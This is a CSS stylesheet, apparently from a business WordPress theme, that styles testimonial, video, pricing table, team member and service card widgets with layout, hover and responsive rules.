.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-image {
  position: relative;
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-image img {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  border-radius: 50%;
  width: 75px;
  height: 75px;
  border: 2px solid transparent;
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-content {
  padding-bottom: 35px;
  font-size: 20px;
  font-style: italic;
  line-height: 38px;
}

@media (max-width: 1024px) {
  .gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-content {
    font-size: 18px;
  }
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-information {
  margin: 10px 0 0;
  line-height: 26px;
  position: relative;
  display: block;
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-information .testimonial-name {
  font-size: 18px;
  font-weight: 700;
  color: #1b1f2e;
  display: block;
  font-family: var(--conult-heading-font-family);
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-information .testimonial-job {
  font-size: 16px;
  display: block;
  color: var(--conult-body-color);
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-stars {
  margin-bottom: 10px;
  font-size: 16px;
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-stars i {
  color: #ccc;
  margin-right: 6px;
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-stars i:last-child {
  margin-right: 0;
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-stars i.active {
  color: var(--e-global-color-primary);
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-meta {
  position: absolute;
  left: 50px;
  top: calc(100% -38px);
  z-index: 11;
}

@media (max-width: 1200px) {
  .gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .testimonial-meta {
    left: 30px;
  }
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content:hover:after {
  width: 100%;
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content:hover .testimonial-image img {
  border-color: var(--e-global-color-primary);
}

.gsc-video-box {
  position: relative;
}

.gsc-video-box.style-1 .video-inner {
  min-height: 120px;
  min-width: 120px;
  text-align: center;
}

@media (max-width: 991.98px) {
  .gsc-video-box.style-1 .video-inner {
    min-height: 100px;
    min-width: 100px;
  }
}

@media (max-width: 767.98px) {
  .gsc-video-box.style-1 .video-inner {
    min-height: 90px;
    min-width: 90px;
  }
}

@media (max-width: 575.98px) {
  .gsc-video-box.style-1 .video-inner {
    min-height: 60px;
    min-width: 60px;
  }
}

.gsc-video-box.style-1 .video-inner .video-image {
  overflow: hidden;
}

.gsc-video-box.style-1 .video-inner .video-content {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -42px;
  z-index: 11;
  text-align: center;
  width: 100%;
}

.gsc-video-box.style-1 .video-inner .video-content > div {
  display: inline-block;
}

.gsc-video-box.style-1 .video-inner .video-content .title {
  font-size: 25px;
  color: #fff;
  font-weight: 500;
}

@media (max-width: 600px) {
  .gsc-video-box.style-1 .video-inner .video-content .title {
    display: none;
  }
}

.gsc-video-box.style-1 .video-inner .video-content .video-action {
  margin: 0 30px;
}

.gsc-video-box.style-1 .video-inner .video-content .video-action .popup-video {
  display: inline-block;
  font-size: 24px;
  color: var(--e-global-color-primary);
  background: #fff;
  text-align: center;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 84px;
  height: 84px;
  line-height: 84px;
  border-radius: 8px;
}

.gsc-video-box.style-1 .video-inner .video-content .video-action .popup-video::before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border: 1px solid #fff;
  opacity: 0;
  border-radius: 8px;
  -webkit-animation: pulse-border-2 1.5s linear infinite;
  animation: pulse-border-2 1.5s linear infinite;
}

.gsc-video-box.style-1 .video-inner .video-content .video-action .popup-video::after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border: 1px solid #fff;
  opacity: 0;
  border-radius: 8px;
  -webkit-animation: pulse-border 1s linear infinite;
  animation: pulse-border 1s linear infinite;
}

.gsc-video-box.style-1 .video-inner:hover .video-action .popup-video {
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.gsc-video-box.style-2 .video-inner .video-content .video-action .popup-video {
  display: inline-block;
  font-size: 30px;
  color: #fff;
  text-align: center;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 150px;
  height: 150px;
  line-height: 150px;
  background: var(--e-global-color-primary);
}

@media (max-width: 1200px) {
  .gsc-video-box.style-2 .video-inner .video-content .video-action .popup-video {
    width: 120px;
    height: 120px;
    line-height: 120px;
  }
}

@media (max-width: 1024px) {
  .gsc-video-box.style-2 .video-inner .video-content .video-action .popup-video {
    width: 90px;
    height: 90px;
    line-height: 90px;
  }
}

.gsc-video-box.style-2 .video-inner .video-content .video-action .popup-video::before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border: 1px solid var(--e-global-color-primary);
  opacity: 0;
  border-radius: 4px;
  -webkit-animation: pulse-border-2 2s linear infinite;
  animation: pulse-border-2 2s linear infinite;
}

.gsc-video-box.style-2 .video-inner .video-content .video-action .popup-video::after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border: 1px solid var(--e-global-color-primary);
  opacity: 0;
  border-radius: 4px;
  -webkit-animation: pulse-border 1.5s linear infinite;
  animation: pulse-border 1.5s linear infinite;
}

.gsc-video-box.style-2 .video-inner .video-content .title {
  font-family: "Roboto";
  color: var(--e-global-color-primary);
  font-size: 30px;
  padding-left: 55px;
  margin-top: 10px;
}

.gva-video-carousel .video-item-inner {
  position: relative;
}

.gva-video-carousel .video-item-inner .video-image {
  text-align: center;
}

.gva-video-carousel .video-item-inner .video-link {
  width: 115px;
  height: 115px;
  color: #fff;
  font-size: 18px;
  line-height: 115px;
  text-align: center;
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: 0;
  background: var(--e-global-color-primary);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  border-left: 2px solid #fff;
}

@media (max-width: 991.98px) {
  .gva-video-carousel .video-item-inner .video-link {
    width: 100px;
    height: 100px;
    line-height: 100px;
  }
}

@media (max-width: 767.98px) {
  .gva-video-carousel .video-item-inner .video-link {
    width: 90px;
    height: 90px;
    line-height: 90px;
  }
}

@media (max-width: 575.98px) {
  .gva-video-carousel .video-item-inner .video-link {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
}

.gva-video-carousel .video-item-inner .video-link:hover {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.gva-video-carousel .video-item-inner .video-title {
  background: rgba(0, 0, 0, 0.6);
  padding: 20px 30px;
  font-size: 20px;
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 1;
}

.gsc-search-box.style-1 > .content-inner {
  display: inline-block;
}

.gsc-search-box.style-1 > .content-inner .control-search {
  position: relative;
  line-height: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: var(--conult-body-color);
}

.gsc-pricing {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-pricing.style-1 {
  background: #fff;
  padding: 55px 35px 60px;
  position: relative;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(65, 80, 138, 0.1);
  box-shadow: 0px 10px 30px 0px rgba(65, 80, 138, 0.1);
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-1 {
    padding: 55px 20px 60px;
  }
}

@media (max-width: 991.98px) {
  .gsc-pricing.style-1 {
    padding: 60px 15px 40px;
    max-width: 500px;
    margin: 0 auto;
  }
}

@media (max-width: 767.98px) {
  .gsc-pricing.style-1 {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.gsc-pricing.style-1 .content-inner {
  max-width: 260px;
  margin: 0 auto;
}

.gsc-pricing.style-1 .content-inner .sub-title {
  font-size: 13px;
  text-transform: uppercase;
  padding: 0 16px;
  line-height: 26px;
  border-radius: 30px;
  background: var(--e-global-color-primary);
  display: inline-block;
  color: #fff;
  font-weight: 500;
  position: absolute;
  top: 15px;
  right: 15px;
  letter-spacing: 1px;
}

.gsc-pricing.style-1 .content-inner .plan-price {
  padding-bottom: 15px;
  color: #1b1f2e;
}

.gsc-pricing.style-1 .content-inner .plan-price .plan-price-inner .currency {
  font-size: 22px;
  position: relative;
  top: -20px;
}

.gsc-pricing.style-1 .content-inner .plan-price .plan-price-inner .price {
  line-height: 1;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 60px;
}

@media (max-width: 991.98px) {
  .gsc-pricing.style-1 .content-inner .plan-price .plan-price-inner .price {
    font-size: 45px;
  }
}

@media (max-width: 767.98px) {
  .gsc-pricing.style-1 .content-inner .plan-price .plan-price-inner .price {
    font-size: 38px;
  }
}

.gsc-pricing.style-1 .content-inner .plan-price .plan-price-inner .interval {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 500;
}

.gsc-pricing.style-1 .content-inner .title {
  color: var(--e-global-color-primary);
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 18px;
  letter-spacing: 5px;
  text-transform: uppercase;
}

.gsc-pricing.style-1 .content-inner .desc {
  font-size: 17px;
  font-weight: 500;
  line-height: 24px;
}

.gsc-pricing.style-1 .content-inner .plan-list {
  list-style-type: none;
  padding: 0;
  margin: 25px 0 8px;
  font-size: 17px;
}

@media (max-width: 991.98px) {
  .gsc-pricing.style-1 .content-inner .plan-list {
    font-size: 15px;
  }
}

.gsc-pricing.style-1 .content-inner .plan-list li {
  position: relative;
  padding: 10px 0 10px 30px;
  line-height: 24px;
}

@media (max-width: 991.98px) {
  .gsc-pricing.style-1 .content-inner .plan-list li {
    padding: 6px 0 6px 26px;
  }
}

.gsc-pricing.style-1 .content-inner .plan-list li:after {
  content: '\f00c';
  font-family: "Font Awesome 5 Free";
  position: absolute;
  top: 8px;
  left: 0;
  font-size: 15px;
  color: var(--e-global-color-primary);
  z-index: 1;
  font-weight: 900;
}

@media (max-width: 991.98px) {
  .gsc-pricing.style-1 .content-inner .plan-list li:after {
    font-size: 13px;
  }
}

.gsc-pricing.style-1 .content-inner .plan-list li.no-active {
  opacity: 0.38;
}

.gsc-pricing.style-1 .content-inner .pricing-action {
  padding-top: 20px;
}

.gsc-pricing.style-1:hover {
  -webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}

.gsc-pricing.style-1.active-yes {
  background: var(--e-global-color-primary);
}

.gsc-pricing.style-1.active-yes .content-inner .sub-title {
  color: var(--e-global-color-primary);
  background: #fff;
}

.gsc-pricing.style-1.active-yes .content-inner .title {
  color: #fff;
}

.gsc-pricing.style-1.active-yes .content-inner .plan-price {
  color: #fff;
}

.gsc-pricing.style-1.active-yes .content-inner .desc {
  color: #fff;
}

.gsc-pricing.style-1.active-yes .content-inner .plan-list li {
  color: #fff;
}

.gsc-pricing.style-1.active-yes .content-inner .plan-list li:after {
  color: #fff;
}

.gsc-pricing.style-1.active-yes .content-inner .plan-list li.no-active {
  opacity: 0.5;
}

.gsc-pricing.style-1.active-yes .content-inner .pricing-action a {
  background: #fff;
  color: var(--e-global-color-primary);
}

.gsc-team-item {
  text-align: center;
  position: relative;
  max-width: 400px;
  margin: 0 auto;
  margin-bottom: 35px;
}

.gsc-team-item .team-image {
  position: relative;
  overflow: hidden;
  text-align: center;
}

.gsc-team-item .team-image a.link-content {
  display: block;
  position: relative;
}

.gsc-team-item .team-image a.link-content:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-team-item .team-image .socials-team {
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  margin-top: 15px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 46px;
  -webkit-box-shadow: 0px 5px 10px 0px rgba(22, 37, 66, 0.05);
  box-shadow: 0px 5px 10px 0px rgba(22, 37, 66, 0.05);
}

.gsc-team-item .team-image .socials-team a {
  display: block;
  color: #1b1f2e;
  margin-bottom: 10px;
  font-size: 15px;
  width: 46px;
  height: 46px;
  text-align: center;
  line-height: 46px;
  background: #fff;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}

.gsc-team-item .team-image .socials-team a:last-child {
  margin-bottom: 0;
}

.gsc-team-item .team-image .socials-team a:hover {
  background: var(--e-global-color-primary);
  color: #fff;
}

.gsc-team-item .team-content {
  position: relative;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  background: #fff;
  margin-top: -30px;
  margin-left: 15px;
  margin-right: 15px;
  z-index: 11;
  padding: 30px 20px 22px;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(22, 37, 66, 0.1);
  box-shadow: 0px 10px 20px 0px rgba(22, 37, 66, 0.1);
}

.gsc-team-item .team-content .team-name {
  font-size: 20px;
  margin: 0 0 2px;
  line-height: 20px;
}

.gsc-team-item .team-content .team-job {
  font-size: 16px;
  font-weight: 500;
}

.gsc-team-item.active .team-image a.link-content:after, .gsc-team-item:hover .team-image a.link-content:after {
  opacity: 1;
}

.gsc-team-item.active .team-image .socials-team, .gsc-team-item:hover .team-image .socials-team {
  right: 15px;
  opacity: 1;
}

.gsc-team-item-2 {
  background: #fff;
  position: relative;
  margin: 0 auto 30px;
  padding: 30px 30px;
  border: 1px solid #C9D5DB;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-team-item-2 .team-image {
  position: relative;
  text-align: center;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 180px;
  flex: 0 0 180px;
  width: 180px;
}

@media (max-width: 520px) {
  .gsc-team-item-2 .team-image {
    width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
}

.gsc-team-item-2 .team-image .image-content {
  overflow: hidden;
  width: 180px;
  height: 180px;
  border-radius: 50%;
  position: relative;
}

.gsc-team-item-2 .team-image .image-content img {
  position: absolute;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}

.gsc-team-item-2 .team-image a.link-content {
  display: block;
  position: relative;
  height: 100%;
}

.gsc-team-item-2 .team-image a.link-content:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-team-item-2 .team-content {
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  z-index: 11;
  padding-left: 30px;
  width: calc(100% - 180px);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 180px);
  flex: 0 0 calc(100% - 180px);
}

@media (max-width: 520px) {
  .gsc-team-item-2 .team-content {
    width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding-left: 0;
    margin-top: 25px;
  }
}

.gsc-team-item-2 .team-content .team-name {
  font-size: 22px;
  margin: 0 0 8px;
  line-height: 20px;
}

.gsc-team-item-2 .team-content .team-job {
  color: var(--e-global-color-primary);
  font-size: 16px;
}

.gsc-team-item-2 .team-content .team-desc {
  line-height: 30px;
  margin: 10px 0 16px;
}

.gsc-team-item-2 .team-content .socials-team a {
  color: var(--conult-body-color);
  border: 1px solid #C9D5DB;
  margin-right: 8px;
  width: 38px;
  height: 38px;
  display: inline-block;
  line-height: 38px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
}

.gsc-team-item-2 .team-content .socials-team a:last-child {
  margin-right: 0;
}

.gsc-team-item-2 .team-content .socials-team a:hover {
  background: var(--e-global-color-primary);
  color: #fff;
  border-color: var(--e-global-color-primary);
}

.gsc-team-item-2.active, .gsc-team-item-2:hover {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
  border-color: transparent;
}

.gsc-team-item-2.active .team-image a.link-content:after, .gsc-team-item-2:hover .team-image a.link-content:after {
  opacity: 1;
}

.gsc-services-group .service-item {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  margin-bottom: 30px;
}

.gsc-services-group .service-item.style-1 {
  padding: 50px 35px;
  background: #fff;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.06);
}

@media (max-width: 991.98px) {
  .gsc-services-group .service-item.style-1 {
    padding: 40px 30px;
  }
}

.gsc-services-group .service-item.style-1 .service-item-content {
  position: relative;
  z-index: 9;
  text-align: center;
}

.gsc-services-group .service-item.style-1 .service-item-content .box-icon {
  position: relative;
  font-size: 60px;
  color: var(--e-global-color-primary);
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: block;
  width: 100%;
}

.gsc-services-group .service-item.style-1 .service-item-content .box-icon svg {
  width: 60px;
  fill: var(--e-global-color-primary);
}

.gsc-services-group .service-item.style-1 .service-item-content .title {
  font-size: 22px;
  margin: 0 0 18px;
  color: #1b1f2e;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.gsc-services-group .service-item.style-1 .service-item-content .arrow {
  margin-top: 30px;
}

.gsc-services-group .service-item.style-1 .service-item-content .arrow .icon {
  display: inline-block;
  width: 55px;
  height: 55px;
  line-height: 54px;
  border-radius: 50%;
  border: 2px solid #C9D5DB;
  text-align: center;
}

.gsc-services-group .service-item.style-1 .service-item-content .desc {
  font-size: 17px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.gsc-services-group .service-item.style-1 .service-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 6;
  opacity: 0;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.gsc-services-group .service-item.style-1 .service-background:after {
  content: '';
  width: 100%;
  height: 100%;
  background: var(--e-global-color-secondary);
  opacity: 0.9;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.gsc-services-group .service-item.style-1 .service-background img {
  position: absolute;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}

.gsc-services-group .service-item.style-1 .number {
  font-size: 200px;
  line-height: 150px;
  font-weight: 700;
  -webkit-text-stroke: 1px #EDEFEF;
  -webkit-text-fill-color: transparent;
  position: absolute;
  top: 50px;
  left: 0;
  width: 100%;
  text-align: center;
  z-index: 8;
  -webkit-transition: all 0.16s;
  transition: all 0.16s;
}

.gsc-services-group .service-item.style-1 .link-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.gsc-services-group .service-item.style-1:hover .service-item-content .title, .gsc-services-group .service-item.style-1:focus .service-item-content .title, .gsc-services-group .service-item.style-1.active .service-item-content .title {
  color: #fff;
}

.gsc-services-group .service-item.style-1:hover .service-item-content .box-icon, .gsc-services-group .service-item.style-1:focus .service-item-content .box-icon, .gsc-services-group .service-item.style-1.active .service-item-content .box-icon {
  color: #fff;
}

.gsc-services-group .service-item.style-1:hover .service-item-content .box-icon svg, .gsc-services-group .service-item.style-1:focus .service-item-content .box-icon svg, .gsc-services-group .service-item.style-1.active .service-item-content .box-icon svg {
  fill: #fff;
}

.gsc-services-group .service-item.style-1:hover .service-item-content .desc, .gsc-services-group .service-item.style-1:focus .service-item-content .desc, .gsc-services-group .service-item.style-1.active .service-item-content .desc {
  color: #D2DCE5;
}

.gsc-services-group .service-item.style-1:hover .service-item-content .arrow .icon, .gsc-services-group .service-item.style-1:focus .service-item-content .arrow .icon, .gsc-services-group .service-item.style-1.active .service-item-content .arrow .icon {
  color: #fff;
  background: var(--e-global-color-primary);
  border-color: var(--e-global-color-primary);
}

.gsc-services-group .service-item.style-1:hover .service-background, .gsc-services-group .service-item.style-1:focus .service-background, .gsc-services-group .service-item.style-1.active .service-background {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.gsc-services-group .service-item.style-1:hover .number, .gsc-services-group .service-item.style-1:focus .number, .gsc-services-group .service-item.style-1.active .number {
  opacity: 0.12;
}

.gsc-services-group .service-item.style-2 {
  position: relative;
  margin-bottom: 0;
}

.gsc-services-group .service-item.style-2 .service-content {
  margin-left: 20px;
  margin-right: 20px;
  margin-top: -40px;
  background: #fff;
  position: relative;
  z-index: 9;
  padding: 30px 30px 25px;
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.06);
  margin-bottom: 30px;
}

.gsc-services-group .service-item.style-2 .service-content .content-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.gsc-services-group .service-item.style-2 .service-content .content-inner .title {
  margin: 0;
  font-size: 20px;
  padding-right: 10px;
  margin-top: -6px;
}

.gsc-services-group .service-item.style-2 .service-content .content-inner .box-icon {
  position: relative;
}

.gsc-services-group .service-item.style-2 .service-content .content-inner .box-icon:before {
  content: '';
  width: 38px;
  height: 38px;
  background: #EDF3F6;
  position: absolute;
  top: 0;
  left: -15px;
  z-index: 1;
}

.gsc-services-group .service-item.style-2 .service-content .content-inner .box-icon i, .gsc-services-group .service-item.style-2 .service-content .content-inner .box-icon svg {
  position: relative;
  z-index: 2;
}

.gsc-services-group .service-item.style-2 .service-content .content-inner .box-icon i {
  font-size: 58px;
  color: var(--e-global-color-primary);
}

.gsc-services-group .service-item.style-2 .service-content .content-inner .box-icon svg {
  width: 58px;
  fill: var(--e-global-color-primary);
}

.gsc-services-group .service-item.style-2 .service-content-hover {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: calc(100% - 30px);
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  opacity: 0;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.gsc-services-group .service-item.style-2 .service-content-hover .content-inner {
  position: relative;
  z-index: 9;
  padding: 20px 15px;
  max-width: 280px;
  margin: 0 auto;
}

.gsc-services-group .service-item.style-2 .service-content-hover .content-inner .box-icon i {
  font-size: 62px;
  color: #fff;
}

.gsc-services-group .service-item.style-2 .service-content-hover .content-inner .box-icon svg {
  width: 62px;
  fill: #fff;
}

.gsc-services-group .service-item.style-2 .service-content-hover .content-inner .title {
  color: #fff;
  font-size: 22px;
  font-weight: 700;
  margin: 18px 0 18px;
}

.gsc-services-group .service-item.style-2 .service-content-hover .content-inner .title br {
  display: none;
}

.gsc-services-group .service-item.style-2 .service-content-hover .content-inner .title a {
  color: #fff;
}

.gsc-services-group .service-item.style-2 .service-content-hover .content-inner .desc {
  color: #fff;
  font-size: 17px;
  opacity: 0.82;
  line-height: 30px;
}

.gsc-services-group .service-item.style-2 .service-content-hover .service-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 6;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-services-group .service-item.style-2 .service-content-hover .service-background:after {
  content: '';
  width: 100%;
  height: 100%;
  background: var(--e-global-color-secondary);
  opacity: 0.8;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.gsc-services-group .service-item.style-2 .service-content-hover .service-background img {
  position: absolute;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}

.gsc-services-group .service-item.style-2 .service-content-hover .link-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 11;
}

.gsc-services-group .service-item.style-2:hover .service-content-hover, .gsc-services-group .service-item.style-2:focus .service-content-hover, .gsc-services-group .service-item.style-2.active .service-content-hover {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.gsc-services-group .service-item.style-3 {
  background: #fff;
  overflow: visible;
}

.gsc-services-group .service-item.style-3 .service-item-content {
  position: relative;
  z-index: 9;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
}

.gsc-services-group .service-item.style-3 .service-item-content .service-image {
  position: relative;
}

.gsc-services-group .service-item.style-3 .service-item-content .service-image .box-icon {
  position: absolute;
  font-size: 62px;
  background: var(--e-global-color-primary);
  color: #fff;
  right: 30px;
  bottom: -20px;
  margin: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 100px;
  height: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 9;
}

.gsc-services-group .service-item.style-3 .service-item-content .service-image .box-icon svg {
  width: 60px;
  fill: #fff;
}

.gsc-services-group .service-item.style-3 .service-item-content .service-image .link-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.gsc-services-group .service-item.style-3 .service-item-content .service-content {
  padding: 40px 50px 30px;
}

@media (max-width: 1200px) {
  .gsc-services-group .service-item.style-3 .service-item-content .service-content {
    padding: 30px 30px 25px;
  }
}

.gsc-services-group .service-item.style-3 .service-item-content .service-content .title {
  font-size: 22px;
  margin: 0 0 15px;
  font-weight: 700;
  color: #1b1f2e;
}

.gsc-services-group .service-item.style-3 .service-item-content .service-content .desc {
  font-size: 16px;
}

.gsc-services-group .service-item.style-3 .service-item-content .service-content .read-more {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border-top: 1px solid #C9D5DB;
  padding-top: 12px;
  margin-top: 16px;
}

.gsc-services-group .service-item.style-3:hover .service-item-content .service-image .box-icon, .gsc-services-group .service-item.style-3:focus .service-item-content .service-image .box-icon, .gsc-services-group .service-item.style-3.active .service-item-content .service-image .box-icon {
  bottom: 0;
}

.gsc-services-group .service-item.style-4 {
  overflow: visible;
}

.gsc-services-group .service-item.style-4 .service-item-content {
  background: #fff;
  position: relative;
  z-index: 9;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
}

.gsc-services-group .service-item.style-4 .service-item-content:after {
  content: '';
  width: 100%;
  height: 100%;
  background: var(--e-global-color-primary);
  position: absolute;
  top: -100%;
  left: 0;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.gsc-services-group .service-item.style-4 .service-item-content .service-content {
  padding: 50px 50px 45px;
}

.gsc-services-group .service-item.style-4 .service-item-content .service-content .box-icon i {
  color: var(--e-global-color-primary);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-services-group .service-item.style-4 .service-item-content .service-content .box-icon svg {
  fill: var(--e-global-color-primary);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-services-group .service-item.style-4 .service-item-content .service-content .title {
  font-size: 20px;
  line-height: 30px;
  margin: 28px 0 20px;
  font-weight: 700;
  color: #1b1f2e;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 1200px) {
  .gsc-services-group .service-item.style-4 .service-item-content .service-content .title {
    margin: 20px 0 20px;
  }
}

.gsc-services-group .service-item.style-4 .service-item-content .service-content .desc {
  font-size: 16px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-services-group .service-item.style-4 .service-item-content .service-content .link-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

